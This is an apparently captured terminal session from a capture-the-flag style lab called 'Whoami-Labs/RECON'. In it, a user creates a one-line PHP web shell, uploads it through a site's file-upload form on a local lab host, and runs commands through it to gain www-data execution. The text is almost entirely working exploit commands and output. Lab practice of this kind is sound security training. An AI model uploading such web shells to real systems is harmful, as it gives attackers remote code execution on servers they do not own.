 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/RECON$ cat > /tmp/orion.php <<'EOF'
> <?php system($_GET["cmd"]); ?>
> EOF
chifay@kali:~/Whoami-Labs/RECON$ curl -sS -b /tmp/recon.cookies -F 'package=@/tmp/orion.php;filename=orion.php' http://172.17.0
.2/transfer.php | grep -o 'Package stored: [^<]*'
Package stored: /uploads/orion.php
chifay@kali:~/Whoami-Labs/RECON$ cat > /tmp/r.sh <<'EOF'
> #!/bin/bash
> curl -sS --get --data-urlencode "cmd=$*" http://172.17.0.2/uploads/orion.php
> EOF
chifay@kali:~/Whoami-Labs/RECON$ /tmp/r.sh 'id; hostname'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
recon